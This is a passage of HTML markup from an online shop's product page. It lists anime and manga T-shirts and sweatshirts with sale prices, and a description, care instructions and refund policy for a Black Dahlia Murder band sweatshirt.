100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1285,&quot;item_id&quot;:1285,&quot;item_name&quot;:&quot;Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1285,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1285,&quot;item_brand&quot;:&quot;Harajuku&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-horror-manga-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1308 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-fan product_tag-flowers product_tag-gothic product_tag-halloween product_tag-harajuku product_tag-horror product_tag-ito product_tag-japanese product_tag-junji product_tag-manga product_tag-rose product_tag-tomie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-ramen-anime-funny-face-unisex-sweatshirt/" aria-label="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-10.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-10.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-ramen-anime-funny-face-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1308,&quot;item_id&quot;:1308,&quot;item_name&quot;:&quot;Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1308,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1308,&quot;item_brand&quot;:&quot;Comic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-ramen-anime-funny-face-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Halloween&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-293 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-cartoon product_tag-comic product_tag-costume product_tag-cowboy-bebop product_tag-dark product_tag-galaxy product_tag-gothic product_tag-halloween product_tag-japanese product_tag-otaku product_tag-smoking product_tag-space product_tag-spike has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" aria-label="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:293,&quot;item_id&quot;:293,&quot;item_name&quot;:&quot;Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:293,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:293,&quot;item_brand&quot;:&quot;Costume&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg" alt="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" title="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg" alt="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" title="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtej9vr.jpg" alt="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" title="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtej9vr.jpg" alt="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" title="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

